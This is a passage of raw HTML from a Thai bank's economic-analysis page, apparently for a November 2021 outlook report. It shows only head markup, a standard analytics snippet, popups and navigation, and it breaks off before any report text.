

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ttbbank.com/th/analytics/economic-finance/monthly-economic-update/Economic%20and%20Financial%20Outlook%20November%202021
body_size: 21784
content:
<!DOCTYPE html><html lang="th"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/><meta name="robots" content="index, follow"/><title>Economic and Financial Outlook November 2021 | ทีเอ็มบีธนชาต (ttb)</title><meta name="description" content="ttb เปลี่ยน...เพื่อให้ชีวิตคุณดีขึ้น"/><meta property="og:title" content="ttb เปลี่ยน...เพื่อให้ชีวิตคุณดีขึ้น"/><meta property="og:description" content="ttb เปลี่ยน...เพื่อให้ชีวิตคุณดีขึ้น"/><meta property="og:image" content="https://media.ttbbank.com/1/global/ttb.jpg"/><meta property="og:url" content="https://www.ttbbank.com/th/analytics/economic-finance/monthly-economic-update/Economic%20and%20Financial%20Outlook%20November%202021"/><meta property="og:image:secure_url" content="https://media.ttbbank.com/1/global/ttb.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@ttbbankofficial"/><meta name="twitter:title" content="ttb เปลี่ยน...เพื่อให้ชีวิตคุณดีขึ้น"/><meta name="twitter:description" content="ttb เปลี่ยน...เพื่อให้ชีวิตคุณดีขึ้น"/><meta name="twitter:image" content="https://media.ttbbank.com/1/global/ttb.jpg"/><link rel="stylesheet" href="/docs/4.5/assets/css/docs.min.css"/><link rel="stylesheet" href="/ttb-assets/font-awesome-4.7/css/font-awesome.min.css"/><link rel="stylesheet" href="/global/assets/css/icofont.min.css"/><link rel="stylesheet" href="/global/assets/css/vendor/swiper.min.css"/><link rel="canonical" href="https://www.ttbbank.com/th/analytics/economic-finance/monthly-economic-update/Economic%20and%20Financial%20Outlook%20November%202021"/><script src="/global/assets/js/vendor/slide-menu.js"></script><script src="/global/assets/js/vendor/jquery-3.5.1.min.js"></script><script type="text/javascript" src="/global/assets/js/oneapp-download-bridge.js?version=1"></script><script src="/docs/4.5/dist/js/bootstrap.bundle.js"></script><script src="https://maps.googleapis.com/maps/api/js?v=3&amp;amp;sensor=false&amp;amp;language=th"></script><script src="/global/assets/js/dragscroll.js"></script><link rel="stylesheet" href="/global/assets/css/vendor/swiper-5.4.5.min.css"/><link rel="stylesheet" href="/global/assets/css/icofont.min.css"/><link rel="stylesheet" href="/global/assets/css/animate.min.css"/><style>
        .jumbotron .banner-bg img {
          width: auto !important;
          height: auto !important; 
          border: solid 1px #e6e7e8 !important;
        }
        .text-default {
          color: #002d63;
          font-weight: 500;
          font-size: 1.125rem;
          line-height: 1.2;
          margin-bottom: .5rem;
          margin-top: 0;
        }
      </style><meta name="next-head-count" content="31"/><link rel="icon" href="/favicon.ico" type="image/x-icon"/><link rel="icon" href="/favicon.svg" type="image/svg+xml"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3f272ec1716049e4.css" as="style"/><link rel="stylesheet" href="/_next/static/css/3f272ec1716049e4.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-build-1765182560-5d457a3a78938f84.js" defer=""></script><script src="/_next/static/chunks/framework-build-1765182560-af20c9cbb26addb0.js" defer=""></script><script src="/_next/static/chunks/main-build-1765182560-7cebb8b1141d24d7.js" defer=""></script><script src="/_next/static/chunks/pages/_app-build-1765182560-fee668fbdf278a41.js" defer=""></script><script src="/_next/static/chunks/pages/analytics/economic-finance/%5B_category%5D/%5B_slug%5D-build-1765182560-275a13fada465d08.js" defer=""></script><script src="/_next/static/build-1765182560/_buildManifest.js" defer=""></script><script src="/_next/static/build-1765182560/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11"></style>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="WKWQA-RHAFX-S22CE-HQPPS-V8ASK",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"WKWQA-RHAFX-S22CE-HQPPS-V8ASK";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="nonlueyx24f6w2l4fvta-f-fe948b61a-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1265178","ak.ai":parseInt("760181",10),"ak.ol":"0","ak.cr":1,"ak.ipv":4,"ak.proto":"http/1.1","ak.rid":"1dd273c6","ak.r":48121,"ak.a2":n,"ak.m":"","ak.n":"essl","ak.bpcip":"18.222.65.0","ak.cport":25834,"ak.gh":"23.62.38.235","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"bbr","ak.t":"1769745766","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==8AE6Cuygzqm4lvwHH9DLkXzn0ptY+VWwIzVqZIyu2wt24+qflLZmCaJtDudVxB/zB0wB9/cuXUxKGfLSq3S2BZyG/34kyMD/LiX6rB8OtLqBzG5hWOtCbBI7ary8j6BZlnbYidbTZhZr8QguGpZRqBzLfAn5exwT4r78xMDEnpOZp72ptAmg8jcy3gZYkYcwfuSQh7u5Us58c4TrmjoFnpcFhGymUCYdZi8IlvwXV8hh1iDZAVj9vlIGYyESvTNzPkD/svI4TikII2lLqMvwRaPoEkMD2wrQpQfYmgHbZfZLegL6RDwQO+Jxl+W3I8piY6kCIHUqQG+0TIZTgQgdo10k+oS5GRzcee2VDKD15DOhKImHrxVMj6yPKurlFCftyswZAVN4yIhGBEEQYwK04HCAHxDjC/1ZnELzgvad4xs=","ak.pv":"211","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body><div id="__next"><div id="external-redirect-transparent" class="style_external-redirect-transparent__7v2jO"></div><div id="external-redirect-popup" class="style_external-redirect-popup__O_4cm"><img id="external-redirect-popup-close-button" class="style_close-button__TiQmW" src="/survey/close.svg" alt="external-popup-close" width="15" height="15" loading="lazy"/><div id="external-redirect-popup-content-group" class="style_external-redirect-popup-content-group__tuaJq"><div id="external-redirect-popup-icon" class="style_external-redirect-popup-icon__GsyIK"><svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g clip-path="url(#clip0_1004_15572)"><g clip-path="url(#clip1_1004_15572)"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.4 25.3787C14.4 26.6321 13.8943 27.8342 12.9941 28.7206C12.0939 29.6069 10.873 30.1048 9.6 30.1048C8.32696 30.1048 7.10606 29.6069 6.20589 28.7206C5.30571 27.8342 4.8 26.6321 4.8 25.3787V20.6525H9.6V15.9263H4.8V11.2002H0V25.3787C0 27.8856 1.01143 30.2898 2.81177 32.0624C4.61212 33.8351 7.05392 34.831 9.6 34.831C12.1461 34.831 14.5879 33.8351 16.3882 32.0624C18.1886 30.2898 19.2 27.8856 19.2 25.3787H14.4Z" fill="#0050F0"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M28.8004 25.3787C28.8004 26.6321 28.2947 27.8342 27.3945 28.7206C26.4943 29.6069 25.2734 30.1048 24.0004 30.1048C22.7274 30.1048 21.5065 29.6069 20.6063 28.7206C19.7061 27.8342 19.2004 26.6321 19.2004 25.3787V20.6525H24.0004V15.9263H19.2004V11.2002H14.4004V25.3787C14.4004 27.8856 15.4118 30.2898 17.2122 32.0624C19.0125 33.8351 21.4543 34.831 24.0004 34.831C26.5465 34.831 28.9883 33.8351 30.7886 32.0624C32.589 30.2898 33.6004 27.8856 33.6004 25.3787H28.8004Z" fill="#F68B1F"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.3998 30.1048C37.1268 30.1048 35.9059 29.6069 35.0057 28.7206C34.1055 27.8342 33.5998 26.6321 33.5998 25.3787C33.5998 24.1252 34.1055 22.9231 35.0057 22.0368C35.9059 21.1504 37.1268 20.6525 38.3998 20.6525C39.6728 20.6525 40.8937 21.1504 41.7939 22.0368C42.6941 22.9231 43.1998 24.1252 43.1998 25.3787C43.1998 26.6321 42.6941 27.8342 41.7939 28.7206C40.8937 29.6069 39.6728 30.1048 38.3998 30.1048ZM38.3998 15.9263C36.7145 15.9239 35.0585 16.3603 33.5998 17.1914V11.2002H28.7998V25.3787C28.7998 27.2481 29.3628 29.0757 30.4177 30.6301C31.4726 32.1845 32.9719 33.396 34.726 34.1114C36.4802 34.8269 38.4105 35.0141 40.2727 34.6493C42.1349 34.2846 43.8454 33.3844 45.188 32.0624C46.5306 30.7405 47.4449 29.0563 47.8153 27.2227C48.1858 25.3891 47.9957 23.4886 47.269 21.7614C46.5424 20.0342 45.312 18.558 43.7333 17.5193C42.1546 16.4807 40.2985 15.9263 38.3998 15.9263Z" fill="#002D63"></path></g></g><defs><clipPath id="clip0_1004_15572"><rect width="48" height="25.6" fill="white" transform="translate(0 11.2002)"></rect></clipPath><clipPath id="clip1_1004_15572"><rect width="48" height="23.6308" fill="white" transform="translate(0 11.2002)"></rect></clipPath></defs></svg><svg viewBox="0 0 48 16" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left:0.5rem" width="48" height="48"><line x1="1.5" y1="8" x2="30.5235" y2="8" stroke="#B0BCCB" stroke-width="3" stroke-linecap="round" stroke-dasharray="0.01 5"></line><path fill-rule="evenodd" clip-rule="evenodd" d="M37.2929 12.707C37.1207 12.5348 37.0173 12.3057 37.002 12.0627C36.9867 11.8196 37.0606 11.5794 37.2099 11.387L37.2929 11.293L40.5849 7.99997L37.2929 4.70697C37.1207 4.53478 37.0173 4.30568 37.002 4.06265C36.9867 3.81962 37.0606 3.57937 37.2099 3.38697L37.2929 3.29297C37.4651 3.12079 37.6942 3.01736 37.9372 3.00208C38.1802 2.9868 38.4205 3.06072 38.6129 3.20997L38.7069 3.29297L42.7069 7.29297C42.879 7.46516 42.9825 7.69426 42.9977 7.93729C43.013 8.18031 42.9391 8.42057 42.7899 8.61297L42.7069 8.70697L38.7069 12.707C38.5193 12.8944 38.265 12.9998 37.9999 12.9998C37.7347 12.9998 37.4804 12.8944 37.2929 12.707V12.707Z" fill="#B0BCCB"></path></svg><svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" width="48" height="48"><mask id="mask0_1004_15579" maskUnits="userSpaceOnUse" x="0" y="0" width="48" height="48"><rect width="48" height="48" fill="#D9D9D9"></rect></mask><g mask="url(#mask0_1004_15579)"><path d="M24 44C21.2333 44 18.6333 43.475 16.2 42.425C13.7667 41.375 11.65 39.95 9.85 38.15C8.05 36.35 6.625 34.2333 5.575 31.8C4.525 29.3667 4 26.7667 4 24C4 21.2333 4.525 18.6333 5.575 16.2C6.625 13.7667 8.05 11.65 9.85 9.85C11.65 8.05 13.7667 6.625 16.2 5.575C18.6333 4.525 21.2333 4 24 4C26.7667 4 29.3667 4.525 31.8 5.575C34.2333 6.625 36.35 8.05 38.15 9.85C39.95 11.65 41.375 13.7667 42.425 16.2C43.475 18.6333 44 21.2333 44 24C44 26.7667 43.475 29.3667 42.425 31.8C41.375 34.2333 39.95 36.35 38.15 38.15C36.35 39.95 34.2333 41.375 31.8 42.425C29.3667 43.475 26.7667 44 24 44ZM21.85 40.95V36.85C20.6833 36.85 19.7 36.4167 18.9 35.55C18.1 34.6833 17.7 33.6667 17.7 32.5V30.3L7.45 20.05C7.28333 20.7167 7.16667 21.375 7.1 22.025C7.03333 22.675 7 23.3333 7 24C7 28.3333 8.40833 32.1167 11.225 35.35C14.0417 38.5833 17.5833 40.45 21.85 40.95ZM36.55 35.55C37.2833 34.75 37.925 33.9 38.475 33C39.025 32.1 39.4917 31.1583 39.875 30.175C40.2583 29.1917 40.5417 28.1833 40.725 27.15C40.9083 26.1167 41 25.0667 41 24C41 20.4667 40.0333 17.2583 38.1 14.375C36.1667 11.4917 33.5833 9.38333 30.35 8.05V8.95C30.35 10.1167 29.95 11.1333 29.15 12C28.35 12.8667 27.3667 13.3 26.2 13.3H21.85V17.65C21.85 18.2167 21.625 18.6833 21.175 19.05C20.725 19.4167 20.2167 19.6 19.65 19.6H15.5V24H28.4C28.9667 24 29.4333 24.2167 29.8 24.65C30.1667 25.0833 30.35 25.5833 30.35 26.15V32.5H32.5C33.4667 32.5 34.3167 32.7833 35.05 33.35C35.7833 33.9167 36.2833 34.65 36.55 35.55Z" fill="#B0BCCB"></path></g></svg></div><div id="external-redirect-popup-text-group" class="style_external-redirect-popup-text-group__QSRDK"><div id="external-redirect-popup-text-title-group" class="style_external-redirect-popup-text-title-group__oKUc_"><p id="external-redirect-text-title" class="style_external-redirect-text-title__UD7Qf">คุณกำลังออกจากเว็บไซต์ ทีทีบี <br class="d-sm-block d-md-none" />เพื่อเข้าสู่</p><p id="external-redirect-text-url" class="style_external-redirect-text-url__OEpaI">https://www.ttbbank.com/</p></div></div><a id="external-redirect-popup-submit-button" class="style_external-redirect-popup-submit-button__5rw9e" target="_blank">ตกลง</a></div></div><main class="search-popup-header modal" style="display:none;z-index:9004"><div data-editor-name="true" class="modal-content" style="border-top-width:0;border-left-width:0;border-right-width:0;border-bottom-width:0"><div class="Search_searchBG__GpF4x"><div class="bg-overlay Search_search-active__bg-overlay__U_nVe"></div><div class="button-close"><button type="button" class="close text-white Search_closeIcon__3e8pJ" aria-label="Close"><img src="/global/assets/img/icon-set-1/close-blue.svg" width="25"/></button></div><div class="popup "><div class="container"><form class="row"><div class="col-12 "><div class="input-group search-input input-group-lg py-3"><input id="search-text-active" type="text" class="form-control search-bar-rounded Search_searchInput__LeQpi" placeholder="อยากดูดอกเบี้ยเงินฝาก, ข้อมูลผลิตภัณฑ์​" aria-label="Recipient&#x27;s username" aria-describedby="button-addon2" name="searchKey" style="border:#fff"/><p style="color:#da2110;font-size:.6rem;position:absolute;left:0;bottom:-7px"></p><button type="submit" id="searchIcon" class="form-control search-icon-input Search_searchIcon__B280a" style="cursor:pointer"></button></div></div></form><div class="row Search_search-active__row-suggest__S7QTT"><div class="col-12"><p class="search-text Search_suggest__Si6Wr">Suggest Keywords </p></div><div class="col-12 related-cta"></div></div></div></div></div></div></main><div class="sticky-navbar TopLevel1_navbarNonBuWrapper__FCCYu"><header class="navbar top-navbar navbar-expand-lg navbar-dark flex-column flex-md-row d-none d-lg-flex  TopLevel1_zIndex__JZ8S6"><div class="container-lg"><div class="TopLevel1_backMainPageWrapper__5bNfZ"><a id="top-homepage-logo" class="navbar-brand logo-top mr-0 mr-md-2 pl-2 pl-lg-0 TopLevel1_showLogoTTBWhite__yhIOi" aria-label="title" data-scroll="true" href="/th"><img src="/global/assets/img/media-img/logo-white.png" width="72.22" height="26" class="d-block"/></a><a id="top-back-homepage" class="TopLevel1_backMainPage__JJGMa TopLevel1_fontSize__78V8I" href="/th"><svg width="21" height="19" viewBox="0 0 21 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M17 10.1782C17.513 10.1782 17.936 10.5562 17.993 11.0432L18 11.1582V16.3042C18 17.7212 16.93 18.9062 15.543 18.9942L15.375 19.0002H5.62498C4.21498 19.0002 3.08998 17.8702 3.00498 16.4732L2.99998 16.3042V11.1582C3.00128 11.0282 3.02819 10.8997 3.07915 10.7801C3.13011 10.6605 3.20414 10.5521 3.297 10.4611C3.38986 10.3701 3.49973 10.2983 3.62035 10.2498C3.74097 10.2012 3.86997 10.1769 3.99998 10.1782C4.51298 10.1782 4.93598 10.5562 4.99298 11.0432L4.99998 11.1582V16.3042C4.99998 16.6912 5.24998 16.9862 5.54398 17.0332L5.62498 17.0392H15.375C15.675 17.0392 15.95 16.7762 15.994 16.4072L16 16.3042V11.1582C16.0013 11.0282 16.0282 10.8997 16.0791 10.7801C16.1301 10.6605 16.2041 10.5521 16.297 10.4611C16.3899 10.3701 16.4997 10.2983 16.6204 10.2498C16.741 10.2012 16.87 10.1769 17 10.1782ZM12.177 0.590237L12.313 0.708237L20.688 8.48624C21.088 8.85824 21.106 9.47824 20.726 9.87124C20.376 10.2342 19.809 10.2762 19.409 9.98824L19.312 9.90824L10.938 2.13224C10.8326 2.03471 10.6977 1.97509 10.5546 1.96277C10.4116 1.95046 10.2685 1.98616 10.148 2.06424L10.062 2.13224L1.68798 9.90924C1.28698 10.2812 0.653978 10.2642 0.273978 9.87124C0.107046 9.69959 0.00980859 9.47206 0.00112439 9.23279C-0.0075598 8.99351 0.072928 8.75953 0.226978 8.57624L0.311978 8.48624L8.68698 0.708237C9.1582 0.27395 9.76962 0.0231838 10.4101 0.00152938C11.0505 -0.0201251 11.6775 0.188771 12.177 0.590237Z"></path></svg><span>หน้าหลัก</span></a></div><div class="TopLevel1_navbarWrapper___Pzi1"><ul class="navbar-nav bd-navbar-nav flex-row justify-content-end align-items-center"><li id="top-news"><a id="top-news-a" target="" class="TopLevel1_nav-link__Fh3DH TopLevel1_fontSize__78V8I" href="/th/newsroom/press-release">ห้องข่าว</a></li><li id="top-about-us"><a id="top-about-us-a" target="" class="TopLevel1_nav-link__Fh3DH TopLevel1_fontSize__78V8I" href="/th/about-us">เกี่ยวกับ ทีทีบี</a></li><li id="top-sustainability"><a id="top-sustainability-a" target="" class="TopLevel1_nav-link__Fh3DH TopLevel1_fontSize__78V8I" href="/th/sustainability">ความยั่งยืน</a></li><li id="top-ir"><a id="top-ir-a" target="" class="TopLevel1_nav-link__Fh3DH TopLevel1_fontSize__78V8I" href="/th/ir">นักลงทุนสัมพันธ์</a></li><li id="top-analytics"><a id="top-analytics-a" target="" class="TopLevel1_nav-link__Fh3DH TopLevel1_fontSize__78V8I TopLevel1_active__fZdKN" href="/th/analytics">ศูนย์วิเคราะห์เศรษฐกิจ</a></li><li id="top-career"><a id="top-career-a" target="" class="TopLevel1_nav-link__Fh3DH TopLevel1_fontSize__78V8I" href="/th/career">ร่วมงานกับเรา</a></li><li id="top-contact"><a id="top-contact-a" target="" class="TopLevel1_nav-link__Fh3DH TopLevel1_fontSize__78V8I" href="/th/contact">ติดต่อธนาคาร</a></li><li id="top-language-control" class="nav-item"><a id="top-language-control-a" href="/en/analytics/economic-finance/monthly-economic-update/Economic%20and%20Financial%20Outlook%20November%202021" class="btn btn-secondary nav-link lang-btn ml-2 TopLevel1_changeLanguage__QvVzp">EN</a></li><li id="main-location" class="nav-item"><a title="ค้นหาจุดให้บริการ" class="icon-pin ga_footer_social LocationNavbar_locationIcon__uEYpM undefined" target="_blank" href="/th/contact/location/branch"><svg width="12" height="14" viewBox="0 0 12 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.75739 2.09067C2.88261 0.965443 4.40874 0.333298 6.00005 0.333298C7.59136 0.333298 9.11749 0.965443 10.2427 2.09067C11.3679 3.21589 12.0001 4.74203 12.0001 6.33333C12.0001 7.92464 11.3679 9.45078 10.2427 10.576L7.41405 13.4047C7.03902 13.7794 6.53055 13.9899 6.00039 13.9899C5.47022 13.9899 4.96175 13.7794 4.58672 13.4047L1.75739 10.576C1.20023 10.0188 0.758263 9.35741 0.45673 8.62945C0.155197 7.90149 0 7.12127 0 6.33333C0 5.5454 0.155197 4.76517 0.45673 4.03722C0.758263 3.30926 1.20023 2.64782 1.75739 2.09067ZM9.17405 2.912C8.27848 2.07648 7.09034 1.62654 5.86598 1.65925C4.64162 1.69195 3.47919 2.2047 2.62951 3.08684C1.77983 3.96898 1.31101 5.1498 1.32421 6.37453C1.3374 7.59926 1.83156 8.76971 2.70005 9.63333L5.52939 12.462C5.65438 12.5868 5.82377 12.6569 6.00039 12.6569C6.177 12.6569 6.34639 12.5868 6.47139 12.462L9.30005 9.63333C9.73344 9.19999 10.0772 8.68552 10.3118 8.1193C10.5463 7.55308 10.6671 6.94621 10.6671 6.33333C10.6671 5.72046 10.5463 5.11358 10.3118 4.54737C10.0772 3.98115 9.73344 3.46668 9.30005 3.03333L9.17405 2.912ZM6.00005 3.66667C6.7073 3.66667 7.38557 3.94762 7.88567 4.44772C8.38577 4.94781 8.66672 5.62609 8.66672 6.33333C8.66672 7.04058 8.38577 7.71886 7.88567 8.21895C7.38557 8.71905 6.7073 9 6.00005 9C5.29281 9 4.61453 8.71905 4.11443 8.21895C3.61434 7.71886 3.33339 7.04058 3.33339 6.33333C3.33339 5.62609 3.61434 4.94781 4.11443 4.44772C4.61453 3.94762 5.29281 3.66667 6.00005 3.66667ZM6.00005 5C5.64643 5 5.30729 5.14048 5.05724 5.39053C4.8072 5.64057 4.66672 5.97971 4.66672 6.33333C4.66672 6.68696 4.8072 7.02609 5.05724 7.27614C5.30729 7.52619 5.64643 7.66667 6.00005 7.66667C6.35367 7.66667 6.69281 7.52619 6.94286 7.27614C7.19291 7.02609 7.33339 6.68696 7.33339 6.33333C7.33339 5.97971 7.19291 5.64057 6.94286 5.39053C6.69281 5.14048 6.35367 5 6.00005 5Z"></path></svg></a></li></ul></div></div></header></div><div class="sticky-navbar Headsection_zIndexNavbar__HaLf1 mobile"><div class="TopLevel2_mobile__yHOR2"><nav class="TopLevel2_navbarWrapper__N61mr navbar second-navbar navbar-expand-lg navbar-light flex-column flex-md-row justify-content-center"><div class="container-lg"><a id="bumenu-mainpage-logo" class="navbar-brand mr-0 mr-md-2 pl-2 pl-lg-0" aria-label="ทีเอ็มบีธนชาต (ttb)" href="/th"><img src="/global/assets/img/media-img/logo-default.png" loading="lazy" alt="ttb-logo" class="d-block TopLevel2_logo__r9A1V"/></a><div class="TopLevel2_navbar-menu__8NAim"><div class="TopLevel2_menuButtonWrapper__5ltcS"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.99954 7.94676e-10C9.49647 -2.10944e-05 10.9634 0.419949 12.2335 1.21217C13.5036 2.00438 14.526 3.13706 15.1843 4.48143C15.8427 5.82579 16.1107 7.32791 15.9578 8.81701C15.805 10.3061 15.2373 11.7224 14.3195 12.905L19.7065 18.293C19.8859 18.473 19.99 18.7144 19.9978 18.9684C20.0055 19.2223 19.9163 19.4697 19.7483 19.6603C19.5803 19.8508 19.346 19.9703 19.0931 19.9944C18.8401 20.0185 18.5875 19.9454 18.3865 19.79L18.2925 19.707L12.9045 14.321C11.8987 15.1013 10.7211 15.6303 9.46967 15.864C8.21825 16.0977 6.92912 16.0294 5.70941 15.6648C4.48969 15.3001 3.37462 14.6496 2.45684 13.7674C1.53907 12.8851 0.845094 11.7966 0.432591 10.5922C0.0200872 9.38783 -0.0990342 8.1024 0.0851252 6.84273C0.269285 5.58306 0.751407 4.38553 1.49143 3.34965C2.23145 2.31377 3.208 1.46945 4.33993 0.886862C5.47186 0.304271 6.72648 0.000228231 7.99954 7.94676e-10ZM7.99954 2C6.40824 2 4.88212 2.63214 3.7569 3.75736C2.63168 4.88258 1.99954 6.4087 1.99954 8C1.99954 9.5913 2.63168 11.1174 3.7569 12.2426C4.88212 13.3679 6.40824 14 7.99954 14C9.59084 14 11.117 13.3679 12.2422 12.2426C13.3674 11.1174 13.9995 9.5913 13.9995 8C13.9995 6.4087 13.3674 4.88258 12.2422 3.75736C11.117 2.63214 9.59084 2 7.99954 2Z"></path></svg></div><div class="TopLevel2_border__UTDEi"></div><div class="TopLevel2_menuButtonWrapper__5ltcS"><svg width="18" height="14" viewBox="0 0 18 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.9999 0C17.2547 0.000282707 17.4999 0.0978789 17.6852 0.272848C17.8706 0.447817 17.9821 0.686953 17.997 0.941395C18.012 1.19584 17.9292 1.44638 17.7656 1.64183C17.602 1.83729 17.37 1.9629 17.1169 1.993L16.9999 2H0.999869C0.744989 1.99972 0.499837 1.90212 0.3145 1.72715C0.129164 1.55218 0.0176337 1.31305 0.0026966 1.05861C-0.0122405 0.804163 0.0705433 0.553621 0.234134 0.358168C0.397724 0.162715 0.629773 0.0371036 0.882869 0.00699997L0.999869 0H16.9999ZM16.9999 6C17.2547 6.00028 17.4999 6.09788 17.6852 6.27285C17.8706 